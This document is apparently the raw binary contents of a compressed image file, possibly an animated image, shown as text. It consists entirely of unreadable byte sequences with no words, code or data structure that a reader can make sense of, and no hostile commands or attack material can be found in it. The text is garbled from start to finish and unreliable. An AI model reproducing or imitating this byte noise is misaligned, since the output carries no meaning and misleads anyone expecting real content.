x�ˁ�~Z���]Km�X2��]�C"1������F�h^e^ѷ���=�Zg`�>��n��_@�ּ�M���q5I��o�ì�$�r�[U�����Z����>w;��.��5���������u�����<[O���`��vG�i��>;��ՈW@�#X���8�$�������8����@ַց p|��*�Ⱦ�&���?{���{m��dt�H\ϥ_Hxw����� ����N��-���Z�:ص{n���[�	`9'j��<ȟ$�D:��y,U�3���{�yOУ���*����}=1�w�t�6�	@p�c, �����PZK^2P�n9p���9�?���R�öT�a7��x�'� ������/�^���|?� f�P`�b~��}�L,{��bQh�|�W���w5�m�` @k��U� ��H|�{�'�W{�6	]F@P504Vf8�((f�K@yN��M�p�g��6�G�S�78?�[��}M`~�6n�ci�r�fu�w(�tW{[G�c|G`4�c@�4&fƶoɖ	��oi#����:hsr[ڴ-|�}'�}c��z�Fk�s �Qk5��T�e��b�wTi(�n�7�yc�	���Qi�k�[4(v� �[=0�``v�+@q�& �����R]h{���_�j`Xc�hu�gi5�X2�\4�|�P%��:�|� s�4���}�0�"�w�G�p��k5 �(��G
]6�s�H`b�c���&c��c��o��b��)�j����y�h�;�\@�	Xq��z��w���������e:r�Wip6�o�玘���2ÏK�=)����H�d�d��J��a� P	fi�l8k6� �ǐ����GI��cH�j���K0��haeU���  �� � � D�n�Q����D	 ��5`k��t.�; �?9uG�FG)yY9�V�	2xpfe;������0���y~ �H�%Ih�ui	{W��jY]l9���]�r�w'����m�ea`z��l�VZ��[r�S]Iw��ք��]�Vk ���Ֆ�u�W c+�w�g`5�X���֚��vO)����	�f�eJ���V�� �j淇�gk���h���b4�{�yxZx�VP
��@��k�[�tS9}П��v����N`#��)~�f��Uk;��Y��I`]��WiVG
�� �$	gs/��d`�Mp���7U���1� [���][U|:�=閰EK����xP|+�w�6
���	GТ����M>gsp9�p���4��;Z|����_��D
��	opk�x����}( ���v�(js( )�h��S��<�p�E�#�W�=�*����[�)c>�P���f�	�w9}�ȕʆ���V�[DpR��@��%h�y +�+0 �ד,&s
o3�r(���'k���_����	�9}�gPp��A	�����0��!Ц���K0�g��o�	�إY�2�y7-ڢ��W(���	(|��B��Xk���G���<�Bꁙ�5���o�ǎb8
����	��vD`VK0�6d�	�Z�)zK���<@<`8|h=�"���
k �l����� @  po:��P��I	<�[(N[��NЃ35��U�����������YG�-   s;�<�*���9` 皮IK��FL;3д���汕V��ZM�\Ъ!��Z%����x�8�/��4 k�Y<pT*��-0Tx��9˷9����������ۻ�v�'f6f�:<WZ/���g:笅�s̫�og�?w�BK����Z~�wKx�����+����������� �0Fo2��_�[M�s[j�<`V�js�KVY���QM�[�k��˽z;�VFuT�)�A%����¾��;봏�`U۴*|�+�V4V�js���������� 2'77�<����m5����)��Be����� �$��@@�@��X�Ž۴�)�\+^�[�N�k �g(e�������;�D�����H�Ek��	������3��\�Ō��_<@yPM��Y,��	h��[ Ъ/ ��^���[@|� ��j� �}{T�;��+Txk����	��Y��#��@� ���%|3 j�<p����z/ �(PM�a P7 ���5�0��k��` ��z|��<�H�ī\���*M�e*�Žl̾̽ω<'� ȜS�⬕���������dײ0�BH�ڼ[ݜ�<�!�uk��@�E��H|˷l���eLkȉL̽k̽� ��N*ܴ�{і�1hp2 s�\��c�|��f@��d`����̽�
 �Y{�x{YD�Yy,���zk��[҇�ȉ�Y<�*��1��v��r����-�<eΊ�3��;6rmp��2�H��m��߬5�|��L�į|TFU���� �U�@�'�Ȉ�ώ��*��g� 	��>5жSb�o��лE���Z[���w}m�[0 M��r r:��-��T�l� �Ւm�^��,�˙ӽ��N��1}�e�7a+ zaɬH>a8���5hv]��p�����  �+p�.���+`�;�č����+�\��m�WL�2M݉��'p��f)�JH���Y�� w/�D>1{'�p�ߙ=�J���R�g�yK�C0
� ����D�
�L�,/4�xZٕ�3� [� A���[��L��=�G�\��S�MVU�spV\
۶����o�:���p=@Ž C��������<\��?~���A����ϱ6�M���8�HDm��#Z	h�p=p�^���6�9=�ʜ ;�gn�� ���060,0�W��D�ǹ=+gz��@��9���50��}>n3��%\�&�f� ���)�a=�M��ܵ��\^%6�!�bȅ+��y+�}�-^I��)��Rͷs��p���y� ��V�%�_ܻp p�%��*\]H@R�}g�"b�sg�?PVQާ��j� ���ߡ����n���w���W��'��!%���[D �ٶ�P��Pq
ߴ� � H�:��ys�T�=V&��	��v��*}�� �5��-g~T� ��)_�[����D �Q|�.�zN�*\pA`�N ��L�|����н�����E��~'�����Gv!PV{	MP)��G��=@� �.� l	� � ]��K��s>���w���ƌ��{APv��oPk�I��L>�E��H ��(K��ӦH��<���k��aL����EP~ �T��!Pp�<�r�V���Z�w>�/0�O�'`� ����A��3
�3��N� HH���!//&A�K���/�/�&�!��M�=E  D:�))<+��D��)<*�K/'@@@599*NA+��� �'�5	$MP2ć�4�$!�$�½�0�'W�:H�E1�2BX��ɉ �( `���Yб"[  L����
�:d�A��� h��p�9�̰��
+dpĕ�	�
��Q�$
0�P��O(4uZ婣���bt�B�y�\�	� 	dX��,�A��Z�THӬ����6!�p��6B7�A� ,r�+��'n?z�BI",XP2��%&v��[�"��$�Xe��r*��������	(���U�jW��*�'��<�v��m��J?�P�:� @�V�m���m��s��<�e�K4Q�\��-v/p�
M��BH��x�H������z�-�ӏ�u �5�Y�MRK��H9�4�W�v�#5 ���'Ԡ� ʝ�X;�h�2 ���x(	��ERu�y�+h�C:�p@8)��� �ގ<��Ï?Z� �PD6��-�?���!M��#�(@��dh��5a����u��P̽ �&2�]4�:�C :$p�� ����.�@E$p# �E+�����A
����HH%EC�����tũ ���U��������)	��[\�=�x�$oѵD�ڲ���)ݲ�6�lN��(mV���͢�v�BtKC~L�s¸M����@��j��+w3�V` �$�;��s�@����D�KȀI����	zj�;|�8U�-@����=e�M�=ѭd7�)唜�,�0�p-�L�̖	@�%��op"��
!�G,���HPA8:� 	w�0�C\u� �|[��S6c )RdK iȔ��";׌p� �2�B7C����7��y��4�&�,�:P^��^���7�di|�A �.�ٙ���	�M�U�8-��O9�� ���<�@i�A�I�����<�'Op�x�7���IH@ ��u�tKQn�����)=�ZW�V@�@E5�W��@���f��ř@Dx�dмf��<E�Au��, 'X�JV�Ș��DY�����&x|%���2w��O_�X>,��nl�ۊbh?L؈�l Oxl^�|���FG�Zn2�&^�&�Z� C 6V�{K���N@D�i+��y��|�pE.�ӊP��@�G�@��+�o#K0
*��PJ�Y �	<`g�j���ƪ��������+��T/-I/��0��@'[%����4�( @�2~�LHv���#b!������p�/�AV�F���1�H�e6��f�"0�K����'_(@����\��
�p_�t�G�3G�U�	�̣V�	[L���#���@�!�2�y��E �'P�Eyz= �tbN.�I��:� �4��#�ӣ;@H����&8B3��O��h-E �R�	�p2q�`7*��*��l���P�Y�K ���̗ =�ԧzT�g���<���W� ��DG�@D��=	48�jUk��6�O����y̜�u������4�������� �-�jn&�	��~`��^� ?�,e���M����]Bi��Ժ��xEfk�������z��As�%Dྂ�'�iDæW��U���VV�" l| �c��R��e�f�����  ��c ZJ�񢶵�����Ȯ B0���7���/~�ԧ�@���-?�+"W"�D���" ���E����\� t�� �$�Υq�.�]s� ��ze�Z�Z	3 +��a�=����|���y�_�8C>F�s��Q�n�F��S�\��r���G�^�z�����$<�I���P�`\[f3�Xͷ��3�7�X�F��L���6��	�����o  �k+c.?�*r���ҝ���͞�'�b��Yִ��,a�������e,hg�U���@�Dm:S���U��a��m�ಯ�G��hG�)�Bm����R{Ř�7����P�����Ķ���R�خ'N��W!Q������J��u���fp�ś�|�������ch�����ٌ��s��)~���R�ӷV�^��U9]�;B��n��\�W7�[&?B�S��JX�`�����f+��׳}�|���>����)t&G���,8l|VG����0�w`ח���`ֹ֫�u	� ������ִ;���:���Q���V�?b�<�Y�z���x+">�g�JK�x�[󕯼�/��ʛ<�*��������Y��9��y���*��h+�Y�L�K	�W�����W_
����/��+�X��@�5�o��}�W�7�	�~�[���m��gox���X���P�0�� ��0P�x���� �-P%�}
�=Gp{`WPb�B��o|�Wz=&=V��E�=�z+e,��؀0�L��	X���/� �;؃" C��y+�~�C?�~Җ���~#�'�W��cB�'
 6`%p�:H$0#� ;(��j��l������$�;� s(�x��sH ��I0I�;b�{�w�w;��vj�t���c`,� X��IP�9H�@1� � ���Ӱ�DpLp���7<70�ݑ�����LȄ}e�N����[t�8��I���*�$`�D@�Acu���3�؍�� #�8��ܘC�x�8 	�x�0�8���+_j���8z;Ep�g,����-�D�P�@F��$pP�Y�@���L 	y��� N���)�����"���7P�vh,��hm+fq�(��9���$� 8 ) ���P�@��ґ��� ���G�"��Z�@p��$ !) >���.!� ^�� �,�r�0)_��L�a�hX�0H 7� %i�C� 	{)���A���� �H������(	L锒`�$��9��I��b�)�7���)�$��!�L @%`���ᨙ�9���	�Y�� ��CP	������NP� � ᨘ@ 	#@�c����I|؜��9T�∑�x�ٝ�i-Қ��W��B)�� �SY �I�L�L�N)�(�P����y���� J ���O������޹�N��9�u����0�ٟM9����Y��y�٩�Np0�� ��ɟ��*�N��N������ڝ$�O�*�����Y @�C������&��(
�*��$����-�0�ǩ�z��9::�=�U���HJ��i����J�Fy��	�G�0����W:�������s�ly:�c�I	3g:�B*���j�wZ�h9� 8�@ɛ���}��/��2�YJ�l٠:ʣc��qꔠZ z�_��
�9���ǩ�<Y�i�T���ʧ5�:��9����:�����j��*���@	©�2Ȟ�:�G�������-���:��H�������Ѫ��*��:'z���&i�cU����*����J��
��	�����`:�O �*��Y����Z�&�2���ꐂJ��i�k��:��.�I�����j�� [�?:��J��*�8в)�o��홤�بJ*�xz��گH) )����3��z����eX�P [k��D  ���d˵:+��j�[;�D@������)���m���*�3���i�ͺ	�Y�ژ㤛�V��f;-���@Y��ؑv
��k�뺴yZ7p0�������ʡQ�P�0���)	>p�� �J����: �j�[����|�����yk��*�O���Y�	� \[�K�B���E6�[�����������f�XJ��۝ǋ�ۚ�м���QQ�9�lJ��;��8��碏 ��뭼���+��;�2���ʪ1���( ͛����k��(�����؛ ��uɟ�;�NP��Z�l�,�
܀�	+�� ������ , ���F��,�N	��
�[+�9�~Z�R����,��t�֛ �˃5l�� R�.�7\���z�#���j�I���
��L�N��0<�\�ɝ~�nL�ۿ �P�b1�g��l|ǅ��e8��X��k��y��h��7�uI�`%�abq�����|��	2��	\�\ܫ��L��y����G�]��;��=[Nەo��Fټ-҃�����) �7�,p�$��,��
z��)��p*���ʚ@���l#&bXd@5 ���� 5�2X�� 8C�ۻ%|����J<�0(��8����	t�	q�\���ĳ�N�Rͣy����X��Y0=�=����8�
�#��u<+)�(=�_����I��ʃ�;�z�8ݢ��/��K�6�B��DM fH���>���F`m�R=�T]�V}�Q�O��[��#�ȳ��� !�	 O ,    � �  ��O������D!GM������K������������G!D������!�������������!��Ǆ��̹��к�̷��؇*��������*��D���������N=��������z8��J�Q���;��ђ�0 �W0��n�#Xh�$�G�5����N���	�%-�,a�d �1s��i�&>u��4���|�z���-Ҁ�N�6`�H�	3x�SM�4'|ՙ�j�#�B����N��*�#CN,,��i�CH���#z���m9!��3�d<6�ܜ!^<4���W ��]���0�܄p�:�-xR{��:�a o�|��<���I�Nf�ni�+?:,q����#紀��d�8���^��
�+Բ��%��;�n�A��-!�؁~�r�K9BzL��Xg��ȷ[K*`�x-��,�]g]�qf���r��1<M��9�i¥����PL;����� �
H�/�%bKhB�j�-��X��M9�x��$AhNuKQ�AJ �ZpPfg�(�2,wMpك���`�x&g��|J��.�B -�PAL�d��� �@�ŶeL��dK=��t�%0>�u�8�C(}v ��:a�sA
5�4q ��hFةZ�����@(@W,
�M�%g,�e\�_I ���vJ��Z�;��~��jMֱӬ��`*IX&�d\��,
˙V\�)�L�^ s�!bs�o*����y[�
��#~��T�l��� ��B���D�U��{�ܒd�����qF-)���-��C����oHpDh.!3,��oB�'�,YW��w����N�ʰ  !��l��6�"/�Wi=��!<St�@���Rqe.�1Z������(�tY 3�%�<���ƀ	&,q�MH���A�x�Ϥ�#�¯��v8�@����p=��@ �M0 �ir.<�OdѪ1�$}ҋ�֚5�9s����sf���-y�E�p��b�I�Cq9%,�G����s�'�����/a*LP�l����b��Zt�䘎�Dnl���H�>�z �
F��}`@���'"Ɍk$4![�4o�d��	���7�� s��P@)JQ�6�p3���&>	�#��MLO�L��=%$Rz2ƹ*b1��Ap޷����ي�C)/R�o�0����)XD��#�=f�PV�"���5��k{\"z��� ҋw$�I�Q�O��-B��NJ��Lw�d(ʨ'΅Bx�#&L��,����De"��=�r	�l�/��\zm�� ���!�bU|�e*�V֏�&��2�	�@a�<f7 ��tC���&'�	(rj���)#)���i2󏢈g�B'�0�y#�<q1�J�N��@g@Ϲ�t�s�}e�bVNv^3��<�iOj��=�X'.�1�fn���`fH9qPv���<�>���@��L=��}����IJ���2��>�	� �?��L+�ϛ.A����T��L`�Q	3^*S�rU�d� �F
�U�h�iE�#ЎB9�A�"�R«�iZ5cWJ4��48k^]�״Ɣ
Y@��%}��O�Zؽ6�� ,L��( >Ȁ>��@0�?�,L��9�-��ب<v���W;�\V�f�L�h�8�(p\���`+4~���G��ё�b�3O�52�ley���$�������"7��e�s��p�c9��~$y�LX�L������vç�M�xe�ރ���/U�q������>@�Mp<,&�n����L~��.
���BV�z��D{�(� 5H aeZ���#�HM���k���׹��n��� ���e�CI� �2���q�pn���7��-��i�c7X@��j����7��r�{@ ��30 bd��5A���Rb�+�	[����y�b�q��c��/pA>{Z�  +�or�5�yɼ��K��	r-��;�g-���@4���� 	�����Lo�p�gK��,� yU@���]@� �᢫�y�4��t"��,�����u~�c��� �g<d`O;7������Y��O�����}gG8i29g��׺�3�n2;��5�>��Ү�����3L+ 5��=q��`�@�D�[�'��UĠ�lxh��OL�2����l�����m%Ыa@ �e(����١���9!��?���X"<���|A�rp���< 2��Jo�	�;L��cx�w�@j �����Ͱ�}���ob{T� J]�ꤻ�Tۊ���]��N����lM[�:�85�{����]���"�����%5�bB�c,V�����ܐ ��W�u��ƿ�q�#�^�K�Kh/�`��jX��z����Mĩ40'x&��ˏhM � +�$��"M���M+uu� �&m�'��w� m3�}8z�u6L҅	��j3H�`|����	 �o���iwVZ�gZM7o.@��G�w�Z�eg�5V�\]��B�m9�QV�]p5(uN� ��]�� �f
���lB� �v^����W��\6�n<�	�~G�Q��~;�&�P|����w��lB怚l�ei�XZ�Y�^(�f�6����	�J�TD����FEK��p���ck6ZF�iE��և�iQ�a�8c�r��xRB����P��X�{(e36�J&Po�� d7vww}vG}��c�WZ��al��{��+�t~k�yT�v��BY�'��p�0	�ixWc��R8fw.��/Hl�r`Z�UqC'Z5P	� #9�#A�2�P��>���'��.p�L���Q�ew5 ZЗlv�R�v��X����{`Z5�LߒC�F�+�В�N�t$)r/�fT�rG�i	 �4��Ȧf��^V�g�F
~3(a�:���_�5�w	p�7]i�[�9l���:�cD)�4��l�o�r�8m� #jL�V�T*���� F��M�d#a	�(�nxw��H����o���0����	R)�h���sP2@s�]Mp$�_��T��wv� �R�Ֆ��8�5�T�f��E�Bqkz�Bq���"+�
;�1��nJ��9�tCه2��nf\ ��֔��B ��	I̳N�CTÐ�����P}S�d���E�	�<pU |Șkɝ�e{5( �I�qKK@�t���9Z��aP�Ys�x+�V�7��wBf9�)`)����5p�E�x�gg�g���A(�tqvz��Sy)�HJG�:��0�  )t5�*p��+�[f�� @  Pg͕x�%x�w%'F9�h��>���W޶N���I
C@<�LZ�z  �������: }WV���30[� �w�W'x@V�� �/P[t� 
ţ�zPJЦ�O�@�AЧ}j��k
��Ue +0*��z� ���iV/� �z���f`u�Z���P�Qm�X*5�!M�v*eO)���WT���!� �|����ګ<�)ڧ����������z���� ��%g2��� Z�Q�
6���2�l�C�	�J$���� �}:����Ю���)��(��ĺ��Z�\J\����<{	+ţ�P������q9�d� ��V��D@TE����*;�<Ы �)�.	�Z��
jn�ok�����2%
����+��"��S�)��N��髇�R��������\��j*��ګ*����w�J����3�o붢��:+-��D�xy�t/�bM�Y]}QP�h���)�?�1�஽j ���Oۧċ�*j���۹k[���������B��S9[�*9妠٦��"o�h��!P���� k �� ���ӧ��@��K��k��4��p�'��k����� 0@�sj@Z@�d49+��t�,o� �[�(J���yX  �<�<0���*��T
����[���[�l�� �ʥ@��9\��Ц�4P�9�p���1�C$k^�g1�'�=�����*���wJ��۫*��+�,����6̼4�Zʹ;̶r��l;ē�DL���mZA��~\Y{�-���_�g��'_<)� *��U{��c�j R��[�a���;�  4p�p�칑zB,�n˳z��z>[2pRZ<����7H��5���9���p�0 +J� kw
�fU����*J�����(:�)��:�Eܹ�[��z~����D,�'����D� �ċB�����LZlA ?4���= Udˢ{� �.0�:,���ɲ�!��d�� `��j[�A������'� ��J|�	`Jϩ�(Z�Ū��k�9	��ӄ-��R%�J�	������� ���+���dk�;+�L�$]��l����5����-r�e��= <�W̴] �L�1 �
�O���/U�zQJpcJ�88Z)�����6L�U��Z�հ��Ap rK�3p6����D|Z��D2��pĬ��ķ:�N�Q��Cv,�W��"R�q� gc���|+��,0
0������ؚL� `(�yǴ| +��)0�\��76����:x5@��A%������Q��4��f�9UU�ۣ���c�ۆmR�)���Z�@����̳ `�� �q�rk�p �V��ʳ5�;��'R|&4�[<��|2�9CB1�ePի,   �U � ����, ƒ�
��dK� ����[z��D �1�ލ �'�nELă�� ���dcB�>��L��b�'�i+��
ޜ�
�\� *� 	 @��C�r���[�v|Ǯ�2A��N��ႚ �[�� �'��:����<z"ۥ���-Q�NRYC�4�mž� ��gs�bQ�	SJ����O��}��)�d���� ��<��ɱ���Ґ:xb��L�5�2:�=jBӽ�8̤��XB�19��Pp� �k)� �"�ɀ��;ü�֙� ��3`��~a����\;��6������, x/0��p�Z�N>x�e �'-G;��2��\��  ���	@�p�=��E\{�<p��E���,�@0��[9�9pUK+P奫|A|�^��x$7P�l��RáH�s�Qˡ*�1�ɱ�KPˡ�`��:��2n-��)1�=��v>�V�穰���raǼ�@pZ
��D���&}�M�G>xPHp>-�� �%Rs$I�N|s�t��|.�{�� ��?��Y���o����>�o���ѻ[�	PǓN�?��� A� �^�����<;�H� !�$8`r�O��-h�T|R�1+sʙ#o?�1 *��6  ���-�cfco�ƈ��)�ʺ��v|�9��+@@3�3���@�3�.
 NN,?����N/K�/2�2�K����?M&/�;E	.	5
�:EJ�	�� �
 <�<)!))= E4/�������3��'35.5X�� ��N8(ܑ*W':�z��+���pP�ԃq9AG�t�8�@��'O��4 
V�����o��Y�fN����׏щ~�5 -Ɂ}��eАd�v�P�ƑQs�j��"�%�ҖB�ׯN;b����9j�c۹s� @1�3���	���0ƴ�={h��Ae�|lf!�G:y� �rIp#����  �S�
KL��8r1�	�%O^���>0ۄ	)0x� ����Qz:��������@��XPp�4iP-[�����#��F
,p�� `-����p��q˝$̅~-��B/�t���
<L0Nw� �c�UB^;�w���}�D���#~�6V	T�HƆB&�� )@��q�)�3�t�B0)X���x� x,J��x/R���5��i��Y0�}+�Y_��WA�(@dh%��h'?T �	G�B*�te}aZ)�:��!�h(j9�fB	��&dl>e�;o�)@���p�Bu�:� �� j���.�袊6Z�
:��2h��0�	��JƬ�Wtх�-L�d�ܪ��#cy�~@�4��j�i+��'� �
.u��?��Kֵ�H���պpm���-cZz�\L&UKn���ڰ���*�2�T��I���e;00`JT� �:�8(�4���j��1}����A������'�m�!���P7�	�0�t���E�o&���j1��5w�M_�p��2l�{�*�C�y��JP���5�&%O����K��҉��0�D�IƊ�
G� A.��4;
)qN,ɋ�;_ۤ1w���1��gpD�M΢�PG�����P��Kq��N9e�-�d������6�MHJ��P�)�*�K���K	��czE x�K�ػ�E��ӉG}�	�Зs��9.h�:���,@�X�L�Ё�( ld��t���Զ�b�Q�#��*a������.pG ��&��=:x] c<r�h\rETx�%�m�����@=V/e;؞� �!�*�[PH�%�	/4_��F�ɏ��_�;��M۟���h�XL9�����K4A��6'�f�\�'Y�� �Q�xa�C���M`�(������vy;�"�R�0M�c�� G��O}M���p�Ҁ�'g��Ϲ��)P
�B?
AqV�R8�aޑ���ct��Z�O~��f�;ⱖ{�
�s�b~k_��4��Q�z(�^'&P�T�:אْj��jzҜtL(��F9����,�9ωN9�����cN����ü��i$��� 5]'C���*T�ee0J���p���^P�=��I�<c�Bszr"��d�P`�@{lBA�RP�Q���a6G�Ul�*���iO��S�(�����("��ҳ������� �k�Ah��&<�0�zլ�T�	��(!���`����X��Ӵ�2��H[�ZO{6IU��hk�(bD�e$�!���������(q
�ߍ��q��e�$������k�$3�v��e�i���YH��D,Va��# �;��mɊ�U�Vw�X�o��ӷӞr�zӻ^�����Mk�X�ʖ��+�9!+���ѓ�+��K^�xUN06kXW6�������_��b�	��ɕa�6���&Vk������p;�F�(!?������ۘ�4Ώ����n��*�[]X7�m�_�(l�����y��K�&X��X�r���.{��YsJP����9e���U5��V�K����x�㒕|�BY�T��Mh0�Ї3���;8�ċ5�#��5;Zt&oO��%3�Ύ���� @���004�W��V���1�A�[B�QV��\���o}�#_w��3�Y"T���>�����f3�hAiS[CP@�w=g]{�ѽcm��G�/9�Bಠǜ�@����w��,oxW���.���-�~���% ���\��d�tf,����^�5N��'.��)`�a.�r� }:�	���o��		���J`B������z�@&
�tk˪�r���_+@��DnqA�@�VyK<�l�\��Lxz�9.��9�<OZ2}��c� Z���'�.5���ބ�g�A�x�̞��=�#o��>Q�gY�w���ބ���`��`xgޜv�2���#A�V�9���rЈ�_�'�jӛ��.o,?�c>˙�<��x�������]�CO4̢O<����>�[���/���N�@2�E�}����}�[�'<a�?�u��Pʝ���r���}����s�����u��#`~7�~�Wv��tʗe�zV�~՗e#�gN�G�YF}��j7`~N@�-�}�~.eh-�t�wU�f]�u��e��M�j�|�~�7rG���X���� +he�t�|}g���t'x����H{�woxe�wMJ�j�x'�X|���_H���G�g{^W�V���u��P�w���1�`�xl�j$`�hy�y:xy�X6��Ǆ�f�xG	�V�Wv˶�~�h�lwrc��@��e����W�q�we����sA(h}X�OЁ��F�z{XuW�wu(��vz�(���z�F{4�6�j��x�h�G�tBp��h�Xq���w���hyN���|�6r����vd�׌95�K�t���,x�.Ȏ�V~���N�v�}�t-���f�7 ����؂WF�28�����c9w?�Gxҷj�ׅ�v�֘���G�	��Ÿ���Gf�'����扟W��+�jٸ�iy�H|�qwdvچ;����f�6�����0���wĀ�Ԁ(�y�ד+ْ�&�C���l��{`�gv�WytG��憫玫vS�7@����D��Wy����z�x}����f��g�Np����x-1t�g��Vft&��ؖa�k�xp��!fGc���-�j����Uyh0�ST�q���Y��9�}IW��x]'g��U��9��I�b������F�Y�yW�ɛ�Y��F~	�g�#�����Йe0����y#��ѹ��� #�����x�F`���깞�ٞ���������p�	��  !� O ,    � �  ��O������D!GM������K������������G!D������!�������������!��Ǆ��̹��к�̷��؇*��������*��D���������N=��������z8��J�Q��)|�� $zMp8j�"	Y�Q��	dtjHi��#�&D�o�I���,X7)����d��K&
��d��'��]ʴD�@�@eUR��!$Q�bh��2�
鈐�?K���u��T�����4ڟ��:��O��Ru*��b�*��^VIt�@y�d���fBկ`���^��ԹCLT��! �f�ৈ&��İ-���Q��Y�䳷��M8��V�T&�w�� �!ԙ��ޥB���t��ۑ+�nQ�}�Z���Hi�C�6z��O ����!���U��	V��v.�rǍ%�y޹�*�] p� ���OآR,D�@��U{/�`�:�� �T��	>h[�/��C����1M������OVV�tCIP!SS�+N�4I �R�ۥ@�
�(�2���d_*`�v/�P䞶m�g�E����y@�%e"���!�"HP�XLxy�O0�2�@��d�%� �v�4�@(?�f�xJtk��%�*1HФ/x�j�F �	�7�u�Z�ޫ#fzW�	 #�!-#A�?a ��ĸj.��@]�M��]BR��	�aB�-�i��Cʄ~���( �\J�%t�E+f+f�"�T�
���I�����`����q��:�q"��w�1Q����ۧ�L�� h�� ��FpU�p�P�C�`�T\�p�C��6��^ܞE���&���*  �D; �7��͋sN!	��s�1�̆��ka[4^Kd{���T	��	 s<�?`�	K0ڄ�5;�lW�]N!�u*@�-�f[ S�`v�H'�0�&���z,��~��m4Y��N�k��������q]q]~�1s� �ݒYZ�@ U��Y� H2����y����^$Z%�W>:�B	��6W�U�����h�b$=A��y���T
c���}�%ؖm�g����L�@(즼�4�H�S��+5�	f���P��[V���\.�a#�z���gP~2bvxDB��=��Yf�@9�P� (�0�8
��{�cD���O��-��4Q4�n@@��H8(щvt}D��M�w~D�X$(JF�#��������-BA�J"M���V
�������zJQ�r�@\����9�r�p�%T9�_POx@72��^���%(W��a�ω��'���%L×�$�x�KF��d栘��Lp�N�0I#���dS�}��/D��P����%,s��u"��,��6ѫ%�b* @P��� � 0��ޕ3���;�i�`,�sҁ<�юz���')��	PnB�@@:P���})V� �>���`�4�S�  ���%h�Q�zԣ���;dЃ����N Bx���	2��p�	���F��[v�G͠Q��֎6$!�`��@W�>�(`������s�+A{��]TT�@b�ګÖD����Z��Ŷ���[W܇�|e 8՚6;U�e���:6��ZM Vte��Pv+ lT������`��\�C{�L:� ��@a5��H�u��u-E.�ֵz��4�
� �@y5�\3���~��9Sr�|A�������n$d�Z�u	�uHwi�Q��>0��yӫ^�@�F�k���-�~Z��;SҒl nL��.֨�@w)�`�*!�� A'�^ ��3,@\8R����� m҈( ����*� �=�p�$��E�Z"��*6X/y)\a��ֽB��
�ʁ�"y��\r]k�������
2ࢆw��β��<c��y�.�r�����E�4   û 2];�b�T���GI���䠮S�E<{�D#��5H��i@���5P@x}� ���������8դ��z�ᦺ�8�HY]�������u=���z�Z>@t�h}<�����\ �e�@ �=�bP8�u���lRL�����j���?Q�{>-$t �N[��H7�?�n}t7��r�����������L|��9�1��	s$��<X(C�g���:�Ĭ��i[\���hk,�2'`��� r]nS��h���A�	������H�Ok����M�G�@;AӥnL��tkYؼͲ���kW��?��@^������q�i�ob�t��6O���[��k!���� Ab @���*rT�I�O����.��A_�	�@��o����;�
%'����_�G�'������]�M @n3>�4����^7�u�tr<����m˛����vs����Q#m����~���X߆�H �4��wwv�eZ��w��]K a]� �'a?�'Gx>�r� �E��7u|-�vv�yt��^��qZ �o(�zj�oX���8@}�Fx?p%�|c�	E�=�g|aGOF�pЁw�p*�utz^�r. ��G
xx[�^��Z6^?�^� j�ò�]5GQ�( G4�	���n�0���� Yxk�fH�q��]4����Fxp^�xj�	BHW?P1w�	7�O���׆E�	(�jv��5��6ohƃ��n���ƈ��x�[\�e�V�K��m�\#���`<  0 ����@N�p�D9;�v&}�����e��!Zv}E�����l��c�ȋ�׋���ǌ.G\�8�&@��� ¸	HW:�DЁD�	��f\vz��n�h�3H���e��[��n5ph�V�z&.��~�Os��	�̈S�HW��P�q}(	 l��e��Q]fz.�]�nY0l�xx�o��0j!�	#��ZD,xv ����gy�A��S� �7�ިe2�Q붐�VO��"7~��[5�PW�cVG�pv%I�`�7� f�m�p �M`��5	i��u_��ᕽ���o�(^���c�F
K� m$	�vm�N�n)_P���j�y9�X�G
<�e�XY��b6��VK0��& )�Z��f��t	wyv(
��m	g t3Gpyp Q���S�� /�`��5��5�[������in�uY��YR&0�	�~���'*�9��c�X`T���w�Fcj%���8�5pT�I
�yu�g��(��� �b��I\D`V`��5	wT��e=0=p4��פV2���F^ ��g�aWi�a�gy�E�(5tsО�8:
@��0 �֡ߕ^�<005՟ع*Za�7��������)�K�7k�B,	vs��Ǉ��m�	[�\V�2�z`9�)`)�O:�j�5�kFi����6
Q���	c�p�p�xm  R����ר;ׁ<�fcw�
P�`�y�U%*Tj�� @  �i�5�{3
<@W(�JK�N�|��E6�K����2��d��@<���!�s  ЦK�����: �7I��� 30�� H��{7�Xz�Nyy7Z$y��6�v$�K�R��� �w�����<���
zz��ԧ�:��*��v��[�EX:wu�m��gg�V�ηm$��8����*��` kZfl���<�w���� ��z��H/P�k�K�^� h�u��F���%�����"u�h -�uհ�� ���:��kU:˰ي�4k k�(P�oE�K�8�[����{U��{*�O���(���+�{m�O�m�)��n붛J*Ь;˰�z��
�< )`���� ��;�@ �@���{�⺪h�{�*�JW[�JZ�@Rt2�NP�4WWй�ڶ��h�ź�dw�˰xz��+f�@�Jk��;髻�۾�ۻ3/��D�X��g7 �g�KW 0�/���JZ"[$2�v�k�M��3?�W<K�)�`k |�wZ��`�軴���� !ܾ{3�d�Ks�jO��"�N������|���Z��عy*�` A�_�!�*0�����*@�v{� �M�]���!����{��;'� *�O���bԿ�&�a���d��p �9�P2���@�o�5  �,�C��J��x
xj�̅�z��K�`��3� @��
���{z�y��j2 ����
�SBR+�a �ĵP�� l��!P���  ��.����ĝ+ā�̭���է�
��+��z�Ќ���ɛ�g��9lG�xmS�O&���:L(Q�jmX1(�dKpǾ�p�K*��l_v�����{�I|��{�  ݵ����k��䚻�˻Ԍ 	�w��!09 ã�L^KW;��ǋ�09q̏�#���<��붦� �v�=+�+���K����<��EK���"l�!<�'��όɬJԉX��ĵ='�ĵ�Z���U�/0�<|&0� ��̆vJ� �k2�C�������!`ӯ��\�K �]����W,ԛ|b�d���D�2{���T|��pE��;�Z&���Q���}lK���,P: �<���L�ɇ�;�w-��o�K[�5�ś��Q�Nd���;��"U$�I�,��f =9�2�@Wѻ U
O�r =��i�e
p�p�Ϫ5m���P�|�Z��mAp ��`�e��F�8�E�,����׶U�7�S��������y9G  ��� amlB������C� C����4;l��D @����9��X5����e3���вp� w��2�su���� @�.[W9P�E2�! =X!p �[���,`��v���Я!>⦽ӈ �M)EW�ݻ�} �?���50�5�4��$�' ����I�È��9(����]�j�!!*� p�ܺႼ/��!p�n����Όl#^⫊�0WDංV�� XV��ץ� n H�:�I�m���[���y-,_;�;K`v�  �v �n{P��>��>����B���\��v+ע>ޥ�����o�q ^�������E���Z&����,�!0�5
